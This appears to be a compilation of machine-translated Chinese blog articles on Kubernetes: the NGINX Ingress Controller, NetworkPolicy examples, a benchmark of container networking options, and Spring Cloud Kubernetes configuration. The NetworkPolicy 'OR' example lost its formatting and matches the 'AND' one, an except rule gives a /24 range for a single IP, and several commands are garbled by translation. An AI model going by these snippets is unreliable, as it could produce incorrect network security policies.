注:对于NGINX Plus客户,Kubernetes的NGINX Ingress Controller支持不含额外费用。
Kubernetes的NGINX入口控制器是如何工作的
默认情况下,Kubernetes服务的豆荚不能从外部网络访问,只能通过Kubernetes集群中的其他豆荚访问。Kubernetes有一个内建的HTTP负载平衡配置,称为Ingress,它定义了Kubernetes服务的外部连接规则。需要提供对Kubernetes服务的外部访问的用户创建一个定义规则的入口资源,包括URI路径、支持服务名称和其他信息。进入控制器然后可以自动编程一个前端负载均衡器,以启用进入配置。Kubernetes的NGINX入口控制器使Kubernetes能够配置NGINX和NGINX Plus来平衡Kubernetes服务的负载。
注意:有关安装说明,请参阅我们的GitHub存储库。
下面的例子。yml文件创建一个Kubernetes入口资源,根据请求URI和主机报头将客户端请求路由到不同的服务。对于带有主机报头cafe.example.com的客户机请求,带有/tea URI的请求被路由到tea服务,而带有/coffee URI的请求被路由到coffee服务。
apiVersion: extensions/v1beta1 kind: Ingress metadata: name: cafe-ingress annotations: nginx.org/sticky-cookie-services: "serviceName=coffee-svc srv_id expires=1h path=/coffee" nginx.com/jwt-realm: "Cafe App" nginx.com/jwt-token: "$cookie_auth_token" nginx.com/jwt-key: "cafe-jwk" spec: tls: - hosts: - cafe.example.com secretName: cafe-secret rules: - host: cafe.example.com http: paths: - path: /tea backend: serviceName: tea-svc servicePort: 80 - path: /coffee backend: serviceName: coffee-svc servicePort: 80
要终止SSL/TLS通信,使用SSL/TLS证书和密钥创建Kubernetes Secret对象,并将其分配给Kubernetes Ingress资源(Secret包含少量敏感数据,如用于加密数据的证书和密钥)。有关机密的更多信息,请参见Kubernetes文档。
通过在Ingress资源YAML文件中指定注释或将Kubernetes资源(如ConfigMaps)映射到Ingress控制器,可以很容易地定制Ingress控制器。在上面的示例中,我们使用注释来定制Ingress控制器,方法是启用对咖啡服务的会话持久性,并配置JWT验证。我们的GitHub库提供了许多使用NGINX Plus部署Kubernetes Ingress控制器的完整示例。
有关可以使用NGINX和NGINX Plus在Ingress控制器上配置的所有附加功能的详细列表,请参阅存储库。
比较版本
| Features | OSS | Plus |
| SSl/TLS termination | Y | Y |
| WebSocket | Y | Y |
| URL rewrites | Y | Y |
| HTTP/2 | Y | Y |
| Prometheus exporter | Y | Y |
| Helm charts | Y | Y |
| Real-time monitoring | Y | |
| Health checks | Y | |
| Session persistence | Y | |
| Dynamic reconfiguration | Y | |
| 24x7 support | Y |
本文:https://pub.intelligentx.net/node/794
原文:https://www.nginx.com/products/nginx/kubernetes-ingress-controller
讨论:请加入知识星球或者小红圈【首席架构师圈】
- 109 次浏览
【容器平台】Kubernetes网络策略101
什么是Kubernetes网络策略?
有几家公司正在将他们的整个基础设施转移到Kubernetes。Kubernetes的目标是抽象通常在现代IT数据中心中找到的所有组件。因此,pods表示计算实例,网络插件提供路由器和交换机,卷弥补SAN(存储区域网络),等等。但是,网络安全呢?在数据中心中,这由一个或多个防火墙设备处理。在Kubernetes中,我们有网络策略。
要在Kubernetes集群中应用NetworkPolicy定义,网络插件必须支持NetworkPolicy。否则,您应用的任何规则都是无用的。支持NetworkPolicy的网络插件包括Calico, Cilium, Kube-router, Romana和Weave Net。
大多数网络插件在OSI模型的网络层(第3层)上工作。然而,你可能会发现一些模型也在其他层上工作(例如,第4层和第7层)。
您是否需要在集群中定义NetworkPolicy资源?默认的Kubernetes策略允许pods接收来自任何地方的流量(这些被称为非隔离的pods)。因此,除非您处于开发环境中,否则肯定需要适当的NetworkPolicy。
您的第一个NetworkPolicy定义
NetworkPolicy资源使用标签来确定它将管理哪些pods。资源中定义的安全规则应用于pods组。这与云提供商用于在资源组上执行策略的安全组的工作原理相同。
在第一个示例中,我们将使用NetworkPolicy来定位具有app=backend 标签的pods。这些pods将被隔离在进入(进来)和出口(出去)流量一旦规则被应用。
该策略强制要求,在端口3000上,Pods可以接收来自相同名称空间(默认)的其他Pods的流量,只要:
- Traffic is from IPs in block 182.213.0.0/16
- The client pod is in a namespace that is labeled project=mywebapp.
- The client pod is labeled app=frontend and it is in the same namespace (default).
所有其他进入流量将被拒绝。
允许在端口80上的IP范围为30.204.218.0/24。所有其他出口交通将被拒绝。
解决这些需求的NetworkPolicy定义文件如下所示:
apiVersion: networking.k8s.io/v1 kind: NetworkPolicy metadata: name: backend-network-policy namespace: default spec: podSelector: matchLabels: app: backend policyTypes: - Ingress - Egress ingress: - from: - ipBlock: cidr: 182.213.0.0/16 - namespaceSelector: matchLabels: project: mywebapp - podSelector: matchLabels: app: frontend ports: - protocol: TCP port: 3000 egress: - to: - ipBlock: cidr: 30.204.218.0/24 ports: - protocol: TCP port: 80
下面是该网络策略的可视化。

如何使用选择器调整网络策略?
允许或拒绝来自特定或多个来源的通信流的情况有很多。对于您希望允许流量到达的目的地,情况也是如此。Kubernetes NetworkPolicy资源为您提供了一组丰富的选择器,您可以使用这些选择器按照您想要的方式保护您的网络路径。NetworkPolicy选择器可用于选择源连接(入口)和目标连接(出口)。它们是:
- podSelector:选择相同名称空间中的pods,该名称空间在NetworkPolicy定义的元数据部分中定义。通过pod标签进行选择。
- namespaceSelector:通过它的标签选择一个特定的名称空间。该名称空间中的所有pods都是匹配的。
- podSelector与namespaceSelector组合:组合后,您可以在带有特定标签的名称空间中选择带有特定标签的pods。例如,假设我们希望将传入数据库(app=db)的流量限制为仅在一个名为env=prod的名称空间中的pods。此外,pod必须具有app=web。NetworkPolicy定义中用于实现此目的的入口部分如下:
ingress: - from: - namespaceSelector: matchLabels: env: prod podSelector: matchLabels: app: web
请注意
您可能想知道:Kubernetes是否将其规则与AND或or操作符结合?这取决于规则是在单个数组项中,还是在多个数组项中。无论定义是在YAML还是JSON中,这都是一样的。在本文中,我们将讨论YAML。因此,在上面的代码片段中,我们将namespaceSelector和podSelector都放在一个项中(在YAML中,数组项用破号' - '表示)。因此,Kubernetes将把这两个规则与AND操作符结合起来。换句话说,传入的连接必须匹配这两个规则才能被接受。
另一方面,如果我们将上面的代码段写成
ingress:
- from:
- namespaceSelector:
matchLabels:
env: prod
podSelector:
matchLabels:
app: webKubernetes将把这两个规则与OR操作符结合起来。这意味着将允许名称空间中标记为“env=production”的任何pod。同样,在同一个NetworkPolicy命名空间中,任何标签为app=web的pod都是允许的。在定义NetworkPolicy规则时,这是一个非常重要的区别。
ipBock:在这里,您可以定义哪些IP CIDR块是所选pods连接的源或目的地。传统上,这些ip位于集群外部,因为pods的ip时间很短,随时都可能更改。
您应该知道,根据所使用的网络插件,在数据包被NetworkPolicy规则分析之前,源IP地址可能会改变。一个示例场景是云提供商的负载均衡器将包的源IP替换为它自己的。
ipBlock还可以用来阻止允许范围内的特定ip。这可以使用except关键字来完成。例如,我们可以允许来自182.213.0.0/16的所有流量,但是拒绝182.213.50.43。这种配置的代码片段如下:
- ipBlock:
cidr: 182.213.0.0/16
except:
- 182.213.50.43/24如您所见,您可以在excepted数组中添加多个IP地址甚至范围作为项。
常见的Kubernetes NetworkPolicy用例
本文的其余部分将讨论在集群中使用NetworkPolicy的一些常见用例。
拒绝没有规则的进入流量
有效的网络安全规则首先在默认情况下拒绝所有流量,除非明确允许。这就是防火墙的工作原理。默认情况下,Kubernetes认为任何没有被NetworkPolicy选择的pod都是“非隔离的”。这意味着所有进出交通都是允许的。因此,在默认情况下拒绝所有流量是一个很好的基础,除非NetworkPolicy规则定义了应该通过哪些连接。拒绝所有接入流量的NetworkPolicy定义如下:
apiVersion: networking.k8s.io/v1 kind: NetworkPolicy metadata: namespace: default name: ingress-default-deny spec: podSelector: {} policyTypes: - Ingress
应用此策略的结果是,除非另一条规则允许,否则“默认”名称空间中的所有pods将不接受任何流量。可以通过NetworkPolicy的元数据部分根据需要更改名称空间。
请注意,这并不影响出口流量,出口流量必须通过其他规则进行控制,我们稍后将对此进行讨论。
否认没有规则的出口流量
我们也在做同样的事情,只是在出口交通上。以下NetworkPolicy定义将拒绝所有流出流量,除非另有规则允许:
apiVersion: networking.k8s.io/v1
kind: NetworkPolicy
metadata:
name: egress-default-deny
namespace: default
spec:
podSelector: {}
policyTypes:
- Egress您可以将这两种策略组合在一个定义中,该定义将拒绝所有进入和出口流量,如下所示:
apiVersion: networking.k8s.io/v1
kind: NetworkPolicy
metadata:
namespace: default
name: ingress-egress-deny
spec:
podSelector: {}
policyTypes:
- Ingress
- Egress只允许所有进口流量
您可能想要覆盖限制对pods通信的任何其他NetworkPolicy,也许是为了解决连接问题。这可以通过应用以下NetworkPolicy定义来实现:
apiVersion: networking.k8s.io/v1 kind: NetworkPolicy metadata: name: ingress-default-allow namespace: default spec: podSelector: {} ingress: - {} policyTypes: - Ingress
这里唯一的区别是我们添加了一个没有任何规则的ingress对象。
但是请注意,此策略将覆盖同一名称空间中的任何其他隔离策略。
只允许所有出口交通
就像我们在入口部分所做的一样,有时您希望排他性地允许所有出口流量,即使其他一些策略拒绝它。以下网络策略将覆盖所有其他出口规则,并允许从所有吊舱到任何目的地的所有流量:
apiVersion: networking.k8s.io/v1
kind: NetworkPolicy
metadata:
namespace: default
name: egress-default-allow
spec:
podSelector: {}
egress:
- {}
policyTypes:
- Egress
在所有情况下,您都可以使用前面讨论过的podSelector来修改允许-所有-否定-所有规则来匹配特定的pods。
TL;DR
Kubernetes使用NetworkPolicy资源来履行传统数据中心中常见的防火墙角色。NetworkPolicy很大程度上依赖于网络插件的功能。
NetworkPolicy定义可以在一个名称空间中的所有pods上工作,也可以使用选择器将规则应用到带有特定标签的pods上。
通过入口和出口规则,您可以定义从/到的传入或传出连接规则:
- 带有特定标签的Pods (podSelector)
- 属于具有特定标签的名称空间的Pods (namespaceSelector)
- 结合这两种规则,将选择范围限制在带标签的名称空间中带标签的pods。
- IP范围。通常,它们作为pods是外部ip。根据定义,ip是不稳定的。
网络策略选择的Pods被称为“隔离的”。那些不匹配的称为“非孤立”。Kubernetes允许非隔离舱接受所有的出口和入口交通。出于这个原因,建议对进出流量执行默认的“拒绝所有”策略,这样未被任何NetworkPolicy匹配的pods将被锁定,直到它们被匹配为止。
原文:https://www.magalix.com/blog/kubernetes-network-policies-101
本文:http://jiagoushi.pro/node/1189
讨论:请加入知识星球【首席架构师圈】或者加小号【jiagoushi_pro】或者QQ群【11107777】
- 98 次浏览
【容器平台】Kubernetes网络解决方案的比较
Kubernetes要求集群中的每个容器都具有唯一的可路由的IP。 Kubernetes本身不分配IP,将任务交给第三方解决方案。
在这项研究中,我们的目标是找到具有最低延迟,最高吞吐量和最低安装成本的解决方案。 由于我们的负载对延迟敏感,因此我们的目的是在相对高的网络利用率下测量高百分比的延迟。 我们特别关注性能低于最大负载的30-50%,因为我们认为这最好代表了非超载系统的最常见用例。
竞争对手
Docker与--net =主机
这是我们的参考设置。 所有其他的竞争对手都与这种设置进行比
-net = host选项意味着容器继承其主机的IP,即不涉及网络容器化。
先验,没有网络集装箱比任何网络容器化表现更好; 这就是为什么我们使用这个设置作为参考。
Flannel
Flannel是由CoreOS项目维护的虚拟网络解决方案。 这是一个经过充分测试,生产就绪的解决方案,所以它的安装成本最低。
当您将一台带Flannel的机器添加到集群时,Flannel做三件事情:
使用etcd为新机器分配一个子网
在机器上创建虚拟桥接器(称为docker0桥)
设置数据包转发后端:
AWS-VPC
在Amazon AWS实例表中注册计算机子网。 此表中的记录数限制为50,即如果使用aws-vpc Flannel,则集群中的计算机数不能超过50台。 而且,这个后端只适用于Amazon的AWS。
主机-GW
通过远程计算机IP创建到子网的IP路由。 运行Flannel的主机之间需要直接的二层连接。
VXLAN
创建一个虚拟的VXLAN接口。
由于flannel使用网桥接口来转发数据包,因此每个数据包在从一个容器移动到另一个容器时会通过两个网络堆栈。
IPvlan
在Linux内核中,IPvlan是驱动程序,使您可以创建具有唯一IP的虚拟接口,而无需使用网桥接口。
要将IP分配给具有IPvlan的容器,您必须:
创建一个没有网络接口的容器
在默认网络命名空间中创建一个ipvlan接口
将接口移动到容器的网络名称空间
IPvLAN是一个相对较新的解决方案,所以没有现成的工具来自动化这个过程。 这使得用许多机器和容器来部署IPvlan很困难,即安装成本高。
但是,IPvLAN不需要网桥接口,直接将数据包从网卡转发到虚拟接口,所以我们期望它的性能比Flannel更好。
负载测试方案
对于每个竞争对手,我们运行这些步骤:
在两台物理机上建立网络
在一台机器上的一个容器中运行tcpkali,让我们以恒定的速率发送请求
在另一台机器的容器中运行Nginx,让它用固定大小的文件进行响应
捕获系统度量和tcpkali结果
我们以每秒50,000到450,000个请求(RPS)的请求速率运行基准测试。
在每个请求中,Nginx都以一个固定大小的静态文件进行响应:350B(100B内容,250B头)或4KB。
结果
IPvlan显示最低延迟和最高吞吐量。带有host-gw和aws-vpc的法兰绒紧随其后,但是host-gw在最大负荷下显示效果更好。
与vxlan法兰绒显示在所有测试中最差的结果。但是,我们怀疑其99.999%的分数是由于一个错误。
4 KB响应的结果与350 B响应的结果类似,有两个显着的差异:
最大RPS点要低得多,因为4 KB响应只需要约270k RPS即可完全加载10 Gbps NIC
在接近吞吐量限制的情况下,IPvlan更接近--net = host
我们目前的选择是与主机gw法兰绒。它没有太多的依赖关系(例如,不需要AWS或新的Linux版本),与IPvlan相比很容易设置,并且具有足够的性能特征。 IPvlan是我们的备份解决方案。如果在某些时候flannel增加了对IPvLAN的支持,我们将切换到它。
尽管aws-vpc比host-gw表现得稍微好一些,但它的50台机器限制和它连接亚马逊AWS的事实对我们来说是一个破坏者。
50,000 RPS, 350 B
每秒5万个请求,所有候选人表现出可接受的性能。 您已经可以看到主要趋势:IPVlan表现最好,host-gw和aws-vpc紧随其后,vxlan是最差的。
150,000 RPS, 350 B
IPvLAN稍好于host-gw和aws-vpc,但是它具有最差的99.99个百分点。 host-gw比aws-vpc执行略好。
250,000 RPS, 350 B
这种负荷预计在生产中也是常见的,所以这些结果是特别重要的。
IPvLAN再次显示最佳性能,但aws-vpc具有最好的99.99和99.999百分点。 host-gw在95和99百分位上胜过aws-vpc。
350,000 RPS, 350 B¶
在大多数情况下,潜伏期接近250,000 RPS,350 B的情况,但在99.5百分位之后迅速增长,这意味着我们已经接近最大RPS。
450,000 RPS, 350 B
This is the maximum RPS that produced sensible results.
IPvlan leads again with latency ≈30% worse than that of --net-host:
Interestingly, host-gw performs much better than aws-vpc:
500,000 RPS, 350 B
Under 500,000 RPS, only IPvlan still works and even outperforms --net=host, but the latency is so high that we think it would be of no use to latency-sensitive applications.
50k RPS, 4 KB
Bigger response results in higher network usage, but the leaderboard looks pretty much the same as with the smaller response:
Latency percentiles at 50k RPS (≈20% of maximum RPS), ms
| Setup | 95 %ile | 99 %ile | 99.5 %ile | 99.99 %ile | 99.999 %ile | Max Latency |
|---|---|---|---|---|---|---|
| IPvlan | 0.6 | 0.8 | 0.9 | 5.7 | 9.6 | 15.8 |
aws-vpc |
0.7 | 0.9 | 1 | 5.6 | 9.8 | 403.1 |
host-gw |
0.7 | 0.9 | 1 | 7.4 | 12 | 202.5 |
vxlan |
0.8 | 1.1 | 1.2 | 5.7 | 201.5 | 402.5 |
--net=host |
0.5 | 0.7 | 0.7 | 6.4 | 9.9 | 14.8 |
150k RPS, 4 KB
Host-gw has a surprisingly poor 99.999 percentile, but it still shows good results for lower percentiles.
Latency percentiles at 150k RPS (≈60% of maximum RPS), ms
| Setup | 95 %ile | 99 %ile | 99.5 %ile | 99.99 %ile | 99.999 %ile | Max Latency |
|---|---|---|---|---|---|---|
| IPvlan | 1 | 1.3 | 1.5 | 5.3 | 201.3 | 405.7 |
aws-vpc |
1.2 | 1.5 | 1.7 | 6 | 11.1 | 405.1 |
host-gw |
1.2 | 1.5 | 1.7 | 7 | 211 | 405.3 |
vxlan |
1.4 | 1.7 | 1.9 | 6 | 202.51 | 406 |
--net=host |
0.9 | 1.2 | 1.3 | 4.2 | 9.5 | 404.7 |
250k RPS, 4 KB
This is the maximum RPS with big response. aws-vpc performs much better than host-gw, unlike the small response case.
Vxlan was excluded from the graph once again.
Test Environment
Background
To understand this article and reproduce our test environment, you should be familiar with the basics of high performance.
These articles provide useful insights on the topic:
-
How to receive a million packets per second by CloudFlare
-
How to achieve low latency with 10Gbps Ethernet by CloudFlare
-
Scaling in the Linux Networking Stack from the Linux kernel documentation
Machines
-
We use two c4.8xlarge instances by Amazon AWS EC2 with CentOS 7.
-
Both machines have enhanced networking enabled.
-
Each machine is NUMA with 2 processors; each processor has 9 cores, each core has 2 hyperthreads, which effectively allows to run 36 threads on each machine.
-
Each machine has a 10Gbps network interface card (NIC) and 60 GB memory.
-
To support enhanced networking and IPvlan, we’ve installed Linux kernel 4.3.0 with Intel’s ixgbevf driver.
Setup
Modern NICs offer Receive Side Scaling (RSS) via multiple interrupt request (IRQ) lines. EC2 provides only two interrupt lines in a virtualized environment, so we tested several RSS and Receive Packet Steering (RPS) Receive Packet Steering (RPS) configurations and ended up with following configuration, partly suggested by the Linux kernel documentation:
-
IRQ
-
The first core on each of the two NUMA nodes is configured to receive interrupts from NIC.
To match a CPU to a NUMA node, use
lscpu:$ lscpu | grep NUMA NUMA node(s): 2 NUMA node0 CPU(s): 0-8,18-26 NUMA node1 CPU(s): 9-17,27-35
This is done by writing 0 and 9 to /proc/irq/<num>/smp_affinity_list, where IRQ numbers are obtained with
grep eth0 /proc/interrupts:$ echo 0 > /proc/irq/265/smp_affinity_list $ echo 9 > /proc/irq/266/smp_affinity_list
-
RPS
-
Several combinations for RPS have been tested. To improve latency, we offloaded the IRQ handling processors by using only CPUs 1–8 and 10–17. Unlike IRQ’s smp_affinity, the rps_cpus sysfs file entry doesn’t have a _list counterpart, so we use bitmasks to list the CPUs to which RPS can forward traffic1:
$ echo "00000000,0003fdfe" > /sys/class/net/eth0/queues/rx-0/rps_cpus $ echo "00000000,0003fdfe" > /sys/class/net/eth0/queues/rx-1/rps_cpus
-
Transmit Packet Steering (XPS)
-
All NUMA 0 processors (including HyperThreading, i.e. CPUs 0-8, 18-26) were set to tx-0 and NUMA 1 (CPUs 9-17, 27-37) to tx-12:
$ echo "00000000,07fc01ff" > /sys/class/net/eth0/queues/tx-0/xps_cpus $ echo "0000000f,f803fe00" > /sys/class/net/eth0/queues/tx-1/xps_cpus
-
Receive Flow Steering (RFS)
-
We’re planning to use 60k permanent connections, official documentation suggests to round up it to the nearest power of two:
$ echo 65536 > /proc/sys/net/core/rps_sock_flow_entries $ echo 32768 > /sys/class/net/eth0/queues/rx-0/rps_flow_cnt $ echo 32768 > /sys/class/net/eth0/queues/rx-1/rps_flow_cnt
-
Nginx
-
Nginx uses 18 workers, each worker has it’s own CPU (0-17). This is set by the worker_cpu_affinity option:
workers 18;worker_cpu_affinity 1 10 100 1000 10000 ...;
-
Tcpkali
-
Tcpkali doesn’t have built-in CPU affinity support. In order to make use of RFS, we run tcpkali in a taskset and tune the scheduler to make thread migrations happen rarely:
$ echo 10000000 > /proc/sys/kernel/sched_migration_cost_ns $ taskset -ac 0-17 tcpkali --threads 18 ...
This setup allows us to spread interrupt load across the CPU cores more uniformly and achieve better throughput with the same latency compared to the other setups we have tried.
Cores 0 and 9 deal exclusively with NIC interrupts and don’t serve packets, but they still are the most busy ones:
RedHat’s tuned was also used with the network-latency profile on.
To minimize the influence of nf_conntrack, NOTRACK rules were added.
Sysctls was tuned to support large number of tcp connections:
fs.file-max = 1024000net.ipv4.ip_local_port_range = "2000 65535"net.ipv4.tcp_max_tw_buckets = 2000000net.ipv4.tcp_tw_reuse = 1net.ipv4.tcp_tw_recycle = 1net.ipv4.tcp_fin_timeout = 10net.ipv4.tcp_slow_start_after_idle = 0net.ipv4.tcp_low_latency = 1
Footnotes
| [1] | Linux kernel documentation: RPS Configuration |
| [2] | Linux kernel documentation: XPS Configuration |
- 123 次浏览
【容器平台】Spring Cloud Kubernetes 介绍
1.为什么需要Spring Cloud Kubernetes?
Spring Cloud Kubernetes提供Spring Cloud通用接口实现,以使用Kubernetes本机服务。此存储库中提供的项目的主要目标是促进Kubernetes中运行的Spring Cloud / Spring Boot应用程序的集成。
2.适用于Kubernetes的DiscoveryClient
该项目为Kubernetes提供Discovery Client的实现。这允许您按名称查询Kubernetes端点(请参阅服务)。服务通常由Kubernetes API服务器作为端点集合公开,这些端点表示客户端可以从作为pod运行的Spring Boot应用程序访问的http,https地址。 Spring Cloud Kubernetes功能区项目还使用此发现功能来获取为要负载平衡的应用程序定义的端点列表。
这是通过在项目中添加以下依赖项而免费获得的:
<dependency>
<groupId>org.springframework.cloud</groupId>
<artifactId>spring-cloud-starter-kubernetes</artifactId>
<version>${latest.version}</version>
</dependency>
要启用DiscoveryClient的加载,请将@EnableDiscoveryClient添加到相应的配置或应用程序类,如下所示:
@SpringBootApplication
@EnableDiscoveryClient
public class Application {
public static void main(String[] args) {
SpringApplication.run(Application.class, args);
}
}
然后,您可以通过以下方式将客户端注入代码:
@Autowired private DiscoveryClient discoveryClient;
如果由于任何原因需要禁用DiscoveryClient,您只需在application.properties中设置以下属性:
spring.cloud.kubernetes.discovery.enabled=false
一些Spring Cloud组件使用DiscoveryClient来获取有关本地服务实例的信息。为此,您需要将Kubernetes服务名称与spring.application.name属性对齐。
3. Kubernetes PropertySource实现
配置Spring Boot应用程序的最常用方法是创建application.properties | yaml或application-profile.properties | yaml文件,其中包含为应用程序或Spring Boot启动程序提供自定义值的键值对。用户可以通过指定系统属性或环境变量来覆盖这些属性。
3.1 ConfigMap PropertySource
Kubernetes提供了一个名为ConfigMap的资源,用于外化参数,以键值对或嵌入式application.properties | yaml文件的形式传递给您的应用程序。 Spring Cloud Kubernetes Config项目在应用程序引导期间使Kubernetes`ConfigMap可用,并在观察到的`ConfigMap`s上检测到更改时触发bean或Spring上下文的热重新加载。
默认行为是基于Kubernetes ConfigMap创建一个ConfigMapPropertySource,它具有您的Spring应用程序名称(由其spring.application.name属性定义)或在bootstrap.properties文件中定义的自定义名称的metadata.name。以下键是spring.cloud.kubernetes.config.name。

但是,可以使用多个ConfigMaps进行更高级的配置。这可以通过spring.cloud.kubernetes.config.sources列表实现。例如,可以定义以下ConfigMaps
spring:
application:
name: cloud-k8s-app
cloud:
kubernetes:
config:
name: default-name
namespace: default-namespace
sources:
# Spring Cloud Kubernetes will lookup a ConfigMap named c1 in namespace default-namespace
- name: c1
# Spring Cloud Kubernetes will lookup a ConfigMap named default-name in whatever namespace n2
- namespace: n2
# Spring Cloud Kubernetes will lookup a ConfigMap named c3 in namespace n3
- namespace: n3
name: c3
在上面的示例中,尚未设置spring.cloud.kubernetes.config.namespace,然后将在应用程序运行的命名空间中查找名为c1的ConfigMap
找到的任何匹配的ConfigMap将按如下方式处理:
应用单个配置属性。
作为yaml应用名为application.yaml的任何属性的内容
将属性文件作为属性文件应用于名为application.properties的任何属性的内容
上述流程的唯一例外是ConfigMap包含指示文件是YAML或属性文件的单个密钥。在这种情况下,密钥的名称不必是application.yaml或application.properties(它可以是任何东西),并且将正确处理属性的值。此功能有助于使用以下内容创建ConfigMap的用例:
kubectl创建configmap game-config --from-file = / path / to / app-config.yaml
例:
假设我们有一个名为demo的Spring Boot应用程序,它使用属性来读取其线程池配置。
pool.size.core
pool.size.maximum
这可以外部化为yaml格式的配置映射:
kind: ConfigMap apiVersion: v1 metadata: name: demo data: pool.size.core: 1 pool.size.max: 16
对于大多数情况,单个属性可以正常工作,但有时嵌入式yaml更方便。在这种情况下,我们将使用名为application.yaml的单个属性来嵌入我们的yaml:
```yaml
kind: ConfigMap
apiVersion: v1
metadata:
name: demo
data:
application.yaml: |-
pool:
size:
core: 1
max:16
以下也有效:
The following also works:
```yaml
kind: ConfigMap
apiVersion: v1
metadata:
name: demo
data:
custom-name.yaml: |-
pool:
size:
core: 1
max:16
Spring Boot应用程序也可以根据活动配置文件进行不同的配置,这些配置文件将在读取ConfigMap时合并在一起。可以使用application.properties | yaml属性为不同的配置文件提供不同的属性值,在每个文档中指定特定于配置文件的值(由---序列表示),如下所示:
kind: ConfigMap
apiVersion: v1
metadata:
name: demo
data:
application.yml: |-
greeting:
message: Say Hello to the World
farewell:
message: Say Goodbye
---
spring:
profiles: development
greeting:
message: Say Hello to the Developers
farewell:
message: Say Goodbye to the Developers
---
spring:
profiles: production
greeting:
message: Say Hello to the Ops如果两个配置文件都处于活动状态,则configmap中最后显示的属性将覆盖先前的值。
要告诉Spring Boot应该在bootstrap启用哪个配置文件,可以使用您将使用OpenShift DeploymentConfig或Kubernetes ReplicationConfig资源文件定义的env变量将系统属性传递给启动Spring Boot应用程序的Java命令,如下所示:
apiVersion: v1
kind: DeploymentConfig
spec:
replicas: 1
...
spec:
containers:
- env:
- name: JAVA_APP_DIR
value: /deployments
- name: JAVA_OPTIONS
value: -Dspring.profiles.active=developer注意: - 检查安全配置部分,从pod内部访问配置映射,您需要拥有正确的Kubernetes服务帐户,角色和角色绑定。
表3.1。属性:
3.2 密码PropertySource
Kubernetes有[Secrets](https://kubernetes.io/docs/concepts/configuration/secret/)的概念,用于存储密码,OAuth令牌等敏感数据。该项目提供与Secrets的集成,以便通过秘密访问Spring Boot应用程序。可以使用spring.cloud.kubernetes.secrets.enabled属性显式启用/禁用此功能。
启用SecretsPropertySource时,将从以下来源查找Kubernetes for Secrets:
- 1。从秘密装载中递归读取
- 2。以应用程序命名(由spring.application.name定义)
- 3。匹配某些标签
请注意,默认情况下,出于安全原因,未启用通过API(上面的第2点和第3点)使用Secrets,并建议容器通过已安装的卷共享机密。否则,必须提供正确的RBAC安全配置,以确保发生对Secrets的未授权访问。
如果发现了秘密,则他们的数据可供应用程序使用。
例:
假设我们有一个名为demo的spring启动应用程序,它使用属性来读取其数据库配置。我们可以使用以下命令创建Kubernetes秘密:
oc create secret泛型db-secret --from-literal = username = user --from-literal = password = p455w0rd
这将创建以下秘密(使用oc get secrets db-secret -o yaml显示):
apiVersion: v1 data: password: cDQ1NXcwcmQ= username: dXNlcg== kind: Secret metadata: creationTimestamp: 2017-07-04T09:15:57Z name: db-secret namespace: default resourceVersion: "357496" selfLink: /api/v1/namespaces/default/secrets/db-secret uid: 63c89263-6099-11e7-b3da-76d6186905a8 type: Opaque
请注意,数据包含create命令提供的文字的Base64编码版本。
然后,您的应用程序可以使用此秘密,例如将秘密的值导出为环境变量:
apiVersion: v1
kind: Deployment
metadata:
name: ${project.artifactId}
spec:
template:
spec:
containers:
- env:
- name: DB_USERNAME
valueFrom:
secretKeyRef:
name: db-secret
key: username
- name: DB_PASSWORD
valueFrom:
secretKeyRef:
name: db-secret
key: password
您可以通过多种方式选择要使用的秘密:
通过列出秘密被映射的目录:`-Dspring.cloud.kubernetes.secrets.paths = / etc / secrets / db-secret,etc / secrets / postgresql`
如果您将所有秘密映射到公共根,则可以将它们设置为:
If you have all the secrets mapped to a common root, you can set them like:
``` -Dspring.cloud.kubernetes.secrets.paths=/etc/secrets
通过设置一个命名密码:` -Dspring.cloud.kubernetes.secrets.name=db-secret `
通过定义标签列表:` -Dspring.cloud.kubernetes.secrets.labels.broker=activemq -Dspring.cloud.kubernetes.secrets.labels.db=postgresql `
表3.2。属性:
